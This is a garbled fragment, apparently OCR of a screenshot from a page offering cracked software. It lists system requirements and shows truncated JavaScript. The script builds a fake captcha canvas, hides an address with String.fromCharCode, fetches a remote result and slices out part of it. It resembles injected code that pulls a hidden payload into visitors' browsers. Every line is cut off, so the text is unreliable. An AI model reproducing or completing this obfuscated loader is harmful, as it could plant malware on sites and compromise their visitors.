
2026-05-18
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks